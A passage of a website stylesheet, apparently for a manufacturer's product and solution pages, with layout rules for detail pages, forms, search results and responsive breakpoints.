	margin: 1.4em 0 .5em;
	line-height: 1.6em
}

.solution-show .solution-content .con-show p {
	margin: 1.7em 0
}

.solution-show .solution-content .con-show p a {
	color: #f51f1f
}

.solution-show .solution-content .con-show img {
	display: block;
	margin: 0 auto
}

.solution-show .solution-content .con-show video {
	margin: 0 auto;
	width: 100%;
	max-width: 800px;
	height: auto!important;
	display: block
}

.solution-show .solution-content .con-show ol,.solution-show .solution-content .con-show ul {
	margin-top: -10px
}

.solution-show .solution-content .con-show ol li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.solution-show .solution-content .con-show ol li:before {
	content: "";
	background: #f51f1f;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	position: absolute;
	left: 20px;
	top: 19px
}

.solution-show .solution-content .con-show ul li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.solution-show .solution-content .con-show ul li:before {
	content: "";
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 8px solid red;
	border-bottom: 4px solid transparent;
	box-sizing: border-box;
	position: absolute;
	left: 20px;
	top: 19px
}

.solution-show .solution-content .tag-class {
	padding: 40px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-top: 60px
}

.solution-show .solution-content .tag-class span {
	display: inline-block;
	margin-right: 10px
}

.solution-show .solution-content .tag-class a {
	display: inline-block;
	border: 1px solid #eee;
	font-size: 14px;
	color: #666;
	padding: 5px 6px;
	margin-right: 5px;
	margin-bottom: 5px
}

.solution-show .solution-side .side-auto .side-nav strong,.solution-show .solution-side h4 {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	font-weight: 400
}

.solution-show .solution-side {
	float: right;
	width: 30%;
	padding-left: 4.3%;
	margin-top: 62px
}

.solution-show .solution-side .side-auto {
	position: relative
}

.solution-show .solution-side .side-auto .side-nav {
	box-shadow: 0 1px 8px rgba(0,0,0,.11);
	padding: 25px 30px;
	width: 100%
}

.solution-show .solution-side .side-auto .side-nav strong {
	color: #08112a;
	display: inline-block
}

.solution-show .solution-side .side-auto .side-nav .side-con {
	position: relative;
	margin-top: 25px;
	padding-top: 26px;
	border-top: 1px solid #eee
}

.solution-show .solution-side .side-auto .side-nav .side-con ol {
	padding-left: 12px;
	z-index: 1;
	overflow: hidden
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li {
	position: relative;
	padding-left: 15px
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li:after {
	content: "";
	position: absolute;
	left: -5px;
	top: 7px;
	width: 8px;
	height: 8px;
	background-color: #999;
	-webkit-border-radius: 10px;
	border-radius: 10px
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li a {
	color: #666;
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 14px;
	display: block;
	font-weight: 400
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li a.toc-link::before {
	display: none
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li a.is-active-link {
	color: #f51f1f
}

.solution-show .solution-side .side-auto .side-nav .side-con ol li.is-active-li:after {
	background: #f51f1f
}

.solution-show .solution-side.toc-fixed .side-auto {
	position: fixed;
	top: 15px;
	width: 100%;
	max-width: 360px;
	display: block;
	background: #f7f7f7
}

.sol-border {
	border-bottom: 1px solid #eee;
	margin-top: 55px
}

.detail-mesg {
	padding: 70px 0 100px;
	margin-top: 70px;
	background: #f7f7f7
}

.detail-mesg form {
	max-width: 970px
}

.detail-mesg ul li {
	float: left;
	width: 47%;
	margin-left: 3%;
	margin-bottom: 20px
}

.detail-mesg ul li:last-child {
	float: none;
	width: 97%
}

.detail-mesg ul li input,.detail-mesg ul li textarea {
	width: 100%;
	border: 1px solid #eee;
	background: #fff;
	color: #333;
	font-size: 14px
}

.detail-mesg ul li input {
	height: 48px;
	padding: 0 20px
}

.detail-mesg ul li textarea {
	height: 150px;
	padding: 15px;
	font-family: arial;
	line-height: 1.5;
	resize: none
}

.detail-mesg ul li ::-webkit-input-placeholder {
	color: #999
}

.detail-mesg ul li ::-moz-placeholder {
	color: #999
}

.detail-mesg ul li :-ms-input-placeholder {
	color: #999
}

.detail-mesg ul li.form-xing {
	position: relative
}

.detail-mesg ul li.form-xing:before {
	content: "*";
	position: absolute;
	left: 5px;
	top: 50%;
	color: #ff3737;
	font-size: 16px;
	margin-top: -3px;
	line-height: 1
}

.detail-mesg .submit-btn {
	display: block;
	color: #fff;
	padding: 15px 0 15px 10px;
	text-align: center;
	width: 233px;
	border-radius: 0;
	cursor: pointer;
	background: url(../images/send_icon.png) 60px center no-repeat #f51f1f;
	font-size: 16px;
	text-transform: uppercase;
	transition: all .6s ease
}

.detail-mesg .submit-btn:hover {
	background: #000;
	border-radius: 50px;
	padding-left: 0;
	transition: all .6s ease
}

.product-top {
	background: url(../images/pro_detail.jpg) no-repeat;
	background-size: cover;
	padding-bottom: 55px
}

.product-top .base-product {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	margin-top: 60px
}

.product-top .base-product .base-pic {
	width: 48.6%
}

.product-top .base-product .base-pic img {
	display: block;
	width: 100%
}

.product-top .base-product .base-info {
	flex: 1;
	padding-left: 1.6%
}

.product-top .base-product .base-info h1 {
	font-size: 36px;
	text-transform: capitalize;
	line-height: 1.4
}

.product-top .base-product .base-info .text {
	color: #666;
	position: relative;
	margin-top: 25px;
	margin-bottom: 45px
}

.product-top .base-product .base-info .con-cs {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center
}

.product-top .base-product .base-info .con-cs li {
	width: 48%;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	align-items: center;
	align-content: center;
	margin-bottom: 15px
}

.product-top .base-product .base-info .con-cs li:nth-child(3) {
	width: 100%
}

.product-top .base-product .base-info .con-cs li .li-icon {
	width: 54px;
	margin-right: 15px
}

.product-top .base-product .base-info .con-cs li .li-icon img {
	width: 100%
}

.product-top .base-product .base-info .con-cs li .cont-info {
	flex: 1
}

.product-top .base-product .base-info .con-cs li .cont-info p {
	font-size: 18px;
	line-height: 1.65;
	color: #666
}

.product-top .base-product .base-info .con-cs li .cont-info strong {
	display: block;
	font-size: 24px;
	line-height: 1.25;
	color: #f51f1f
}

.product-top .base-product .base-info .link-href {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: flex-start;
	align-items: center;
	align-content: center;
	margin-top: 55px
}

.product-top .base-product .base-info .link-href a {
	display: inline-block;
	text-transform: capitalize;
	color: #fff;
	line-height: 1.75;
	border-radius: 50px;
	padding: 10px 40px 10px 80px;
	margin-right: 15px
}

.product-top .base-product .base-info .link-href .quote-now {
	background: url(../images/tel_icon.png) 43px center no-repeat #f51f1f;
	background-size: 21px
}

.product-top .base-product .base-info .link-href .quote-now:hover {
	background-color: #444;
	border-radius: 0;
	box-shadow: 0 0 15px rgba(0,0,0,.3)
}

.product-top .base-product .base-info .link-href .send-email {
	background: url(../images/icon_email.png) 43px center no-repeat #444;
	background-size: 21px
}

.product-top .base-product .base-info .link-href .send-email:hover {
	background-color: #f51f1f;
	border-radius: 0;
	box-shadow: 0 0 15px rgba(0,0,0,.3)
}

.product-top .base-product .base-info .link-href .pro-manual {
	background: url(../images/down_icon.png) 43px center no-repeat #fff;
	background-size: 21px;
	color: #666
}

.product-top .base-product .base-info .link-href .pro-manual:hover {
	border-radius: 0;
	box-shadow: 0 0 15px rgba(0,0,0,.3)
}

.product-show {
	margin-bottom: 40px;
	margin-top: 40px
}

.product-show .product-content {
	float: left;
	width: 70%
}

.product-show .product-content .main-title {
	border-bottom: 1px solid #eee;
	padding-bottom: 32px
}

.product-show .product-content .main-title h1 {
	font-size: 36px;
	line-height: 1.4;
	text-transform: capitalize
}

.product-show .product-content .main-title p {
	font-size: 18px;
	text-transform: capitalize;
	margin-top: 25px;
	color: #333
}

.product-show .product-content .main-title p span {
	color: #666
}

.product-show .product-content .con-show {
	margin-top: 10px
}

.product-show .product-content .con-show h2 {
	font-size: 26px;
	margin: 2em 0 1em;
	position: relative;
	padding-left: 42px
}

.product-show .product-content .con-show h2:before {
	content: "";
	display: block;
	width: 27px;
	height: 24px;
	background: url(../images/two_icon.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 13px
}

.product-show .product-content .con-show h3 {
	font-size: 24px;
	margin: 1.6em 0 .6em;
	line-height: 1.6em
}

.product-show .product-content .con-show h4 {
	font-size: 22px;
	margin: 1.4em 0 .5em;
	line-height: 1.6em
}

.product-show .product-content .con-show p {
	margin: 1.7em 0;
	color: #333
}

.product-show .product-content .con-show p a {
	color: #f51f1f
}

.product-show .product-content .con-show img {
	margin: 0 auto
}

.product-show .product-content .con-show embed,.product-show .product-content .con-show video {
	margin: 0 auto;
	width: 100%;
	max-width: 800px;
	height: auto!important;
	display: block
}

.product-show .product-content .con-show ol,.product-show .product-content .con-show ul {
	margin-top: -10px
}

.product-show .product-content .con-show ol li {
	position: relative;
	padding: 9px 0 9px 38px;
	color: #333;
	font-size: 18px!important
}

.product-show .product-content .con-show ol li:before {
	content: "";
	background: #f51f1f;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	position: absolute;
	left: 20px;
	top: 19px
}

.product-show .product-content .con-show ul li {
	position: relative;
	padding: 9px 0 9px 38px;
	color: #333;
	font-size: 18px!important
}

.product-show .product-content .con-show ul li:before {
	content: "";
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 8px solid red;
	border-bottom: 4px solid transparent;
	box-sizing: border-box;
	position: absolute;
	left: 20px;
	top: 19px
}

.product-show .product-content .tag-class {
	padding: 40px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-top: 60px
}

.product-show .product-content .tag-class span {
	display: inline-block;
	margin-right: 10px
}

.product-show .product-content .tag-class a {
	display: inline-block;
	border: 1px solid #eee;
	font-size: 14px;
	color: #666;
	padding: 5px 6px;
	margin-right: 5px;
	margin-bottom: 5px
}

.product-show .product-side .side-auto .side-nav strong,.product-show .product-side h4 {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	font-weight: 400
}

.product-show .product-side {
	float: right;
	width: 30%;
	padding-left: 4.3%;
	margin-top: 62px
}

.product-show .product-side .side-auto {
	position: relative
}

.product-show .product-side .side-auto .side-nav {
	box-shadow: 0 1px 8px rgba(0,0,0,.11);
	padding: 25px 30px;
	width: 100%
}

.product-show .product-side .side-auto .side-nav strong {
	color: #08112a;
	display: inline-block
}

.product-show .product-side .side-auto .side-nav .side-con {
	position: relative;
	margin-top: 25px;
	padding-top: 26px;
	border-top: 1px solid #eee
}

.product-show .product-side .side-auto .side-nav .side-con ol {
	padding-left: 12px;
	z-index: 1;
	overflow: hidden
}

.product-show .product-side .side-auto .side-nav .side-con ol li {
	position: relative;
	padding-left: 15px
}

.product-show .product-side .side-auto .side-nav .side-con ol li:after {
	content: "";
	position: absolute;
	left: -5px;
	top: 7px;
	width: 8px;
	height: 8px;
	background-color: #999;
	-webkit-border-radius: 10px;
	border-radius: 10px
}

.product-show .product-side .side-auto .side-nav .side-con ol li a {
	color: #666;
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 14px;
	display: block;
	font-weight: 400
}

.product-show .product-side .side-auto .side-nav .side-con ol li a.toc-link::before {
	display: none
}

.product-show .product-side .side-auto .side-nav .side-con ol li a.is-active-link {
	color: #f51f1f
}

.product-show .product-side .side-auto .side-nav .side-con ol li.is-active-li:after {
	background: #f51f1f
}

.product-show .product-side.toc-fixed .side-auto {
	position: fixed;
	top: 15px;
	width: 100%;
	max-width: 360px;
	display: block;
	background: #f7f7f7
}

.m-footer,.search-result .d-list {
	display: none
}

.search-result {
	margin-top: 60px
}

.search-result .d-list.on {
	display: block
}

.search-result .d-list .act-tit {
	text-align: center;
	font-size: 24px;
	margin: 50px auto
}

.search-result .site-search .site-str {
	display: block;
	text-transform: capitalize;
	text-align: center;
	font-size: 36px
}

.search-result .site-search .form {
	width: 100%;
	background: #f7f7f7;
	padding: 40px 30px;
	position: relative;
	margin-top: 40px
}

.search-result .site-search .form .input-text {
	width: 100%;
	background: #fff;
	height: 60px;
	font-size: 16px;
	padding: 8px 280px 8px 20px
}

.search-result .site-search .form .sub-mit {
	position: absolute;
	right: 30px;
	top: 40px;
	background: #f51f1f;
	font-size: 24px;
	text-transform: capitalize;
	color: #fff;
	width: 260px;
	height: 60px;
	cursor: pointer
}

.search-result .result-detail .result-list {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	border-bottom: 1px solid #eee;
	margin-top: 100px;
	padding-bottom: 35px
}

.search-result .result-detail .result-list li {
	margin: 0 5%;
	position: relative;
	padding-left: 27px;
	cursor: pointer
}

.search-result .result-detail .result-list li:before {
	content: "";
	display: block;
	width: 15px;
	height: 15px;
	background: 0 0;
	border: 1px solid #999;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%)
}

.search-result .result-detail .result-list li:after {
	content: "";
	display: block;
	width: 7px;
	height: 7px;
	background: #999;
	border-radius: 50%;
	position: absolute;
	left: 5px;
	top: 50%;
	transform: translateY(-50%)
}

.search-result .result-detail .result-list li.active {
	color: #ff3131
}

.search-result .result-detail .result-list li.active:before {
	border: 1px solid #ff3131
}

.search-result .result-detail .result-list li.active:after {
	background: #ff3131
}

.search-result .result-detail .act-tit {
	text-align: center;
	color: #666;
	margin: 100px 0
}

.search-result .product-list .resul-ul {
	justify-content: flex-start;
	align-content: flex-start
}

.search-result .product-list .resul-ul li {
	margin-right: 1.333%
}

.search-result .product-list .resul-ul li:last-child {
	margin-right: 0
}

.search-result .resu-blog {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: inherit;
	align-content: center;
	padding-top: 100px;
	padding-bottom: 80px;
	border-top: 1px solid #eee
}

.search-result .resu-blog li {
	width: 48.7%;
	padding-bottom: 40px
}

.search-result .resu-blog li .ThumbPic {
	overflow: hidden;
	display: block
}

.search-result .resu-blog li .ThumbPic img {
	display: block;
	width: 100%;
	transition: all .5s
}

.search-result .resu-blog li .PadLeft {
	padding-right: 5%;
	margin-top: 32px
}

.search-result .resu-blog li .PadLeft .title {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize
}

.search-result .resu-blog li .PadLeft p {
	color: #666;
	margin-top: 15px
}

.search-result .resu-blog li .PadLeft .more {
	text-transform: uppercase;
	display: inline-block;
	border: 1px solid #f51f1f;
	color: #f51f1f;
	padding: 9px 50px
}

.search-result .resu-blog li:hover .ThumbPic img {
	transform: scale(1.05);
	transition: all .5s
}

.search-result .resu-blog li:hover .PadLeft .title {
	color: #f51f1f
}

.search-result .resu-blog li:hover .PadLeft .more {
	background: #f51f1f;
	border: 1px solid #eee;
	color: #fff;
	border-radius: 30px;
	box-shadow: 0 0 25px rgba(245,31,31,.3)
}

.m-footer {
	position: fixed;
	bottom: 10px;
	left: 0;
	max-width: 768px;
	width: 100%;
	z-index: 99999;
	overflow: hidden;
	padding: 0 10px
}

.m-footer .mes-leav {
	background: #666;
	float: left
}

.m-footer .fix-swt {
	float: right;
	background: #f51f1f;
	box-shadow: 0 0 15px rgba(239,45,2,.6)
}

.m-footer a {
	text-transform: capitalize;
	font-size: 20px;
	border-radius: 50px;
	color: #fff;
	position: relative;
	width: 49%;
	padding: 10px 0 10px 40px;
	text-align: center
}

.m-footer a:before {
	content: "";
	display: block;
	width: 22px;
	height: 21px;
	position: absolute;
	left: 50%;
	margin-left: -33%;
	top: 50%;
	transform: translateY(-50%)
}

.boxBlank,.box_wrap,.pop-up {
	position: fixed;
	display: none
}

.m-footer a.mes-leav:before {
	background: url(../images/mes_icon.png) no-repeat;
	background-size: cover
}

.m-footer a.fix-swt:before {
	background: url(../images/kf_icon.png) no-repeat;
	background-size: cover
}

.box_wrap {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-webkit-transition: all 160ms ease-in-out;
	-o-transition: all 160ms ease-in-out;
	-moz-transition: all 160ms ease-in-out;
	transition: all 160ms ease-in-out;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 999
}

.box_wrap .about-video-close {
	position: absolute;
	top: 10px;
	right: 1%;
	width: 30px;
	height: 30px;
	background: url(../images/hw1_sprite.png) no-repeat;
	cursor: pointer;
	z-index: 10
}

.video-js {
	position: relative;
	padding: 0;
	font-size: 10px;
	font-weight: 400;
	font-family: Arial,sans-serif;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.data-show table tr:first-child,.data-show table tr:first-child p,.data-show table tr:first-child span {
	color: #fff!important;
	font-size: 16px!important
}

.video-js #movie {
	width: 960px;
	height: 540px
}

.data-show {
	width: 100%;
	overflow-x: auto
}

.data-show strong {
	display: block;
	margin: 1.7em 0
}

.data-show table tr:first-child {
	background: #3d4962
}

.data-show td,.data-show td p,.data-show td p span {
	font-size: 14px!important
}

.data-show td p {
	margin: 0!important
}

.con-name h1 {
	font-size: 32px
}

.con-show h2 {
	font-size: 28px;
	margin: 1em 0 .5em
}

.con-show h3 {
	font-size: 24px;
	margin: 1em 0 .5em
}

.con-show p {
	font-size: 18px!important;
	margin: 1.7em 0;
	color: #333!important
}

.meg-true {
	text-align: center;
	margin: 80px auto
}

.meg-true .true {
	display: block
}

.meg-true .back-btn p {
	margin: 45px 0
}

.meg-true .back-btn .return {
	display: inline-block;
	color: #fff;
	text-transform: capitalize;
	background: #f51f1f;
	padding: 7px 45px;
	border-radius: 5px
}

.meg-true .back-btn .return:hover {
	background: #000
}

@media screen and (max-width:1919px) {
	.header {
		padding-left: 60px
	}

	.header .nav-con {
		padding: 0 20px 0 65px
	}

	.about-us .us-right h1,.home-about .left-abt h1,.other-banner .bread-crumbs .str-one {
		font-size: 46px
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.title-two {
		font-size: 44px
	}

	.guarantee-detail .guara-top .guara-left {
		width: 55%
	}
}

@media screen and (max-width:1599px) {
	.about-us .us-right h1,.home-about .left-abt h1,.other-banner .bread-crumbs .str-one {
		font-size: 42px
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.title-two {
		font-size: 40px
	}

	.wrap {
		padding: 0 30px
	}

	.header {
		padding-left: 10px
	}

	.home-about .left-abt .read-more,.home-class .slider-img .cont-pos .learn-more,.home-product ul li .cont-left .view-more,.read-more,.solution-top .base-solution .base-info .online-inquiry {
		padding: 6px 40px
	}

	.header .logo {
		width: 180px
	}

	.banner .swiper-pagination {
		left: 5%
	}

	.banner .swiper-button-prev {
		right: 18%
	}

	.home-product ul li .cont-left .tit-str {
		line-height: 1.4
	}

	.home-class .slider-img .cont-pos {
		width: 50%
	}

	.home-class .slider-img .cont-pos p {
		margin: 20px 0
	}

	.home-class .slider-item .swiper-slide p {
		line-height: 1.3
	}

	.sales-after .sales-list li {
		padding: 30px 20px 40px
	}

	.guarantee-detail .guara-top {
		margin-left: 7%
	}
}

@media screen and (max-width:1365px) {
	.about-us .us-right h1,.home-about .left-abt h1,.other-banner .bread-crumbs .str-one {
		font-size: 36px
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.title-two {
		font-size: 32px
	}

	.header .nav-con {
		padding: 0 20px
	}

	.header .nav-serach {
		padding: 0 10px
	}

	.header .nav-language {
		padding: 0 35px
	}

	.header .nav-language p:before {
		display: none
	}

	.banner .swiper-button-next,.banner .swiper-button-prev {
		width: 32px;
		height: 32px
	}

	.home-product ul li {
		padding: 25px 20px
	}

	.home-product ul li .thumb-pro {
		width: 50%
	}

	.home-product ul li .cont-left .view-more {
		margin-top: 20px
	}

	.home-about .left-abt ul li img,.home-about .right-abt .li-oth img {
		width: 42px
	}

	.home-class:after {
		height: 140px
	}

	.home-class .slider-img .cont-pos {
		top: 50px
	}

	.home-class .slider-item .swiper-slide {
		height: 140px;
		padding-top: 25px
	}

	.home-class .slider-item .swiper-slide p {
		margin-top: 10px;
		padding: 0 10px
	}

	.home-blog .blog-cont .blog-item .thumb-pic:before {
		width: 60px
	}

	.home-blog .blog-cont .blog-item .thumb-pic span,.home-blog .blog-cont .blog-item .title {
		font-size: 20px
	}

	.BlogList .BlogListFl ul li .PadLeft .more,.about-us .us-right .read-more,.home-about .left-abt .read-more,.home-class .slider-img .cont-pos .learn-more,.home-product ul li .cont-left .view-more,.read-more {
		padding: 4px 20px
	}

	.home-service .mesg-box {
		width: 40%;
		right: 8%
	}

	.accessories-list .acces-class a {
		padding: 13px 35px
	}

	.product-class .class-box {
		padding: 25px 20px
	}

	.product-class .class-box .right {
		width: auto
	}

	.product-class .class-box .right li .thumb-img {
		width: 200px;
		height: 200px
	}

	.product-class .class-box .left {
		padding-right: 3%
	}

	.product-class .class-box .left strong {
		line-height: 1.3;
		margin-top: 10px
	}

	.product-class .class-box .left .learn-more {
		padding: 5px 18px
	}

	.product-class .class-box .right li {
		margin-left: 10px
	}
}

@media screen and (max-width:1199px) {
	.about-us .us-right h1,.home-about .left-abt h1,.main-show .main-content .main-title h1,.news-show .news-content .new-title h1,.other-banner .bread-crumbs .str-one,.product-top .base-product .base-info h1,.search-result .site-search .site-str,.solution-top .base-solution .base-info h1 {
		font-size: 32px
	}

	.contact-detail .info-box .tit,.h-two,.home-about .left-abt ul li strong,.home-class .slider-img .cont-pos strong,.home-service .supp-box strong,.title-two {
		font-size: 30px
	}

	.BlogList .BlogListFl ul li .PadLeft .more,.about-us .us-right .read-more,.header .nav-con li>a,.home-about .left-abt .read-more,.home-class .slider-img .cont-pos .learn-more,.home-product ul li .cont-left .view-more,.read-more {
		font-size: 14px
	}

	.header .logo {
		width: 160px
	}

	.header .nav-con {
		padding: 0 10px
	}

	.header .nav-language {
		padding: 0 30px 0 15px
	}

	.header .nav-language ul {
		padding: 10px 15px 15px
	}

	.header .nav-serach img {
		width: 18px;
		height: 18px
	}

	.head-product-class,.search-nav,.serve-check .acces-box {
		top: 91px
	}

	.home-about .right-abt {
		width: 50%
	}

	.home-about .right-abt .li-oth {
		padding: 25px;
		bottom: 126px
	}

	.home-about .left-abt {
		padding-right: 35px
	}

	.home-about .left-abt ul {
		margin-top: 20px;
		margin-right: -35px
	}

	.home-about .left-abt ul li:nth-child(3) {
		padding: 25px 40px
	}

	.home-class .left,.home-class .right {
		width: 40px;
		height: 80px
	}

	.home-class .container,.home-class .leftcircle,.home-class .rightcircle,.home-class .swiper-pagination {
		top: 60px;
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 24px
	}

	.home-class .leftcircle {
		top: 0;
		left: 0
	}

	.home-class .rightcircle {
		top: 0;
		right: 0
	}

	.home-service .mesg-box {
		width: 48%
	}

	footer .foot-one {
		width: 20%
	}

	footer .foot-one .view-more {
		padding: 8px 25px
	}

	footer .foot-one .view-more:after {
		display: none
	}

	footer .foot-two {
		width: 32%;
		padding: 0 2% 0 5%
	}

	footer .foot-two ul li {
		float: none;
		width: auto
	}

	footer .foot-four {
		width: 30%
	}

	.solution-list {
		margin-top: 50px;
		margin-bottom: 0
	}

	.solution-list li {
		margin-bottom: 30px
	}

	.solution-list li .solution-info {
		padding: 15px 15px 5px
	}

	.solution-list li .solution-info .href-tag {
		margin-top: 15px
	}

	.solution-list li .solution-info .href-tag span {
		border-radius: 5px;
		margin-right: 5px;
		margin-bottom: 8px;
		padding: 3px 12px
	}

	.solution-list li .solution-info .text {
		margin-top: 10px
	}

	.pages {
		margin-bottom: 50px
	}

	.product-center {
		margin-top: 40px;
		margin-bottom: 25px
	}

	.guarantee-detail .guara-bottom {
		margin-top: 50px
	}

	.guarantee-detail .guara-top {
		margin-left: 2%
	}

	.about-us .us-right {
		padding-left: 2%
	}

	.about-video {
		padding: 30px 0 20px
	}

	.about-video .video-list {
		width: 55%
	}

	.about-video .video-list li {
		width: 49%;
		margin-bottom: 15px
	}

	.about-video .video-list li strong {
		font-size: 22px;
		line-height: 1.3;
		margin: 10px 0
	}

	.about-video .video-list li img {
		width: 40px
	}

	.about-video .cover-video {
		width: 43%;
		top: 50%;
		transform: translateY(-50%)
	}

	.story-detail .story-right {
		padding-left: 30px
	}

	.story-detail .story-right p {
		margin-top: 0;
		margin-bottom: 35px
	}

	.culture-detail {
		padding: 50px 0
	}

	.culture-detail .text {
		margin-bottom: 40px
	}

	.culture-detail ul li {
		width: 31.333%
	}

	.culture-detail ul li img {
		width: 50px
	}

	.contact-detail {
		margin: 50px 0
	}

	.contact-detail .info-box {
		width: auto
	}

	.map-contact .pos-box.eight strong {
		font-size: 18px
	}

	.accessories-list .acces-class a {
		padding: 8px 20px
	}

	.accessories-list .ul-acces li {
		padding: 20px
	}

	.accessories-list .ul-acces li .title {
		line-height: 1.4
	}

	.main-show .main-side.toc-fixed .side-auto,.product-show .product-side.toc-fixed .side-auto,.solution-show .solution-side.toc-fixed .side-auto {
		max-width: 260px;
		right: 15px
	}

	.history-detail .history-list {
		margin-left: 5%
	}
}

@media screen and (max-width:1023px) {
	.product-class .class-box .right li,.serve-check .acces-box {
		margin-left: 0
	}

	#tidio-chat-iframe {
		bottom: 90px!important
	}

	.get-quote {
		font-size: 14px
	}

	.get-quote:before {
		top: 3px;
		width: 174px;
		height: 30px
	}

	body {
		line-height: 1.6
	}

	.wrap {
		padding: 0 15px
	}

	.head-product-class,.serve-check .acces-box {
		position: static;
		background: #f7f7f7;
		padding: 5px 0 10px
	}

	.head-product-class .wrap .link-a>a {
		width: auto;
		padding: 8px 0;
		font-size: 16px;
		margin-right: 15px
	}

	.head-product-class .wrap .link-thumb {
		display: none
	}

	header {
		padding: 15px 0
	}

	.header {
		display: block;
		padding: 0 10px
	}

	.header .logo {
		float: left
	}

	.header .nav-con {
		width: 100%;
		display: none;
		flex-direction: column;
		z-index: 9;
		position: absolute;
		right: 0;
		top: 50px;
		background: #fff;
		border-radius: 0;
		padding: 15px 0;
		border-top: 1px solid #eee;
		border-bottom: 1px solid #eee;
		text-align: center
	}

	.header .nav-con li>a {
		padding: 10px
	}

	.header .nav-con li.active>a:before {
		display: none
	}

	.header .nav-con li:hover>a:before {
		display: none
	}

	.header .nav-serach {
		float: right;
		margin-top: 8px
	}

	.header .nav-serach:after {
		display: none
	}

	.header .nav-btn {
		display: block
	}

	.header .nav-language {
		float: right;
		padding: 0 25px
	}

	.header .nav-language ul {
		top: 50px;
		padding: 15px
	}

	.header .nav-language.bef:before {
		top: -50px
	}

	.header .nav-language.bef p {
		color: #fff
	}

	.header .nav-language p {
		margin-top: 5px
	}

	.header .nav-language p:after {
		display: none
	}

	.search-nav {
		top: 50px;
		border-top: 1px solid #eee;
		padding: 0 0 20px
	}

	.search-nav .close-btn img {
		width: 18px;
		height: 18px
	}

	.search-nav .search-nav-warp {
		padding: 25px 0 0;
		margin-right: 50px
	}

	.search-nav .search-nav-warp .input-text {
		font-size: 18px;
		padding: 8px 70px 8px 10px
	}

	.home-blog .blog-cont .blog-item .thumb-pic span,.home-class .slider-item .swiper-slide p {
		font-size: 16px
	}

	.search-nav .search-nav-warp .search-icon {
		width: 18px;
		height: 18px;
		margin: 0
	}

	.search-nav .hot-search-product {
		margin-top: 15px
	}

	.search-nav .close-btn {
		display: block;
		right: 2%
	}

	.banner .swiper-pagination {
		left: 13%
	}

	.home-product {
		padding-top: 25px;
		padding-bottom: 25px
	}

	.home-product ul {
		margin-top: 10px
	}

	.home-product ul li {
		width: 100%
	}

	.home-product ul li .cont-left {
		max-width: initial
	}

	.home-product ul li .thumb-pro {
		width: auto;
		padding-top: 0
	}

	.home-about {
		margin: 50px auto
	}

	.home-class:after {
		background: #000;
		height: 125px
	}

	.home-class .slider-item {
		width: 100%;
		left: 0;
		position: inherit
	}

	.home-class .slider-item .swiper-slide {
		height: 125px
	}

	.home-class .slider-img .cont-pos {
		top: 25%;
		left: 5%;
		width: 70%
	}

	.home-blog {
		margin: 50px auto 90px
	}

	.home-blog .blog-cont .blog-item .thumb-pic:before {
		width: 45px
	}

	.home-blog .blog-cont .blog-item .title {
		margin-top: 15px
	}

	.home-blog .blog-cont .blog-item .text {
		margin-top: 5px;
		margin-bottom: 10px
	}

	.home-about .left-abt .read-more,.home-class .slider-img .cont-pos .learn-more,.home-product ul li .cont-left .view-more,.read-more {
		text-transform: capitalize
	}

	.home-service {
		padding: 100px 0
	}

	.home-service .mesg-box {
		width: 55%;
		right: 2%;
		padding: 30px 20px;
		top: -30px
	}

	.home-service .mesg-box .tit {
		font-size: 20px;
		line-height: 1.4;
		margin-bottom: 5px
	}

	.home-service .mesg-box ul li {
		margin-bottom: 10px
	}

	.home-service .mesg-box .submit-btn {
		width: 45%;
		margin-top: 25px;
		text-transform: capitalize;
		height: 42px;
		line-height: 42px
	}

	.home-service .supp-box {
		padding-right: 60px
	}

	.home-service .supp-box p {
		margin-bottom: 25px
	}

	footer {
		padding-top: 40px
	}

	footer .foot {
		margin-top: 25px;
		padding: 10px 15px
	}

	footer .foot ul li a {
		width: 36px;
		height: 36px;
		line-height: 36px
	}

	footer .foot ul li a img {
		width: 18px
	}

	footer .foot-one p {
		font-size: 14px
	}

	.product-class .class-box {
		flex-direction: column
	}

	.product-class .class-box .left {
		width: 100%;
		margin-bottom: 20px;
		padding-right: 0
	}

	.product-class .class-box .left p {
		margin-top: 8px;
		margin-bottom: 15px
	}

	.product-class .class-box .right li .thumb-img {
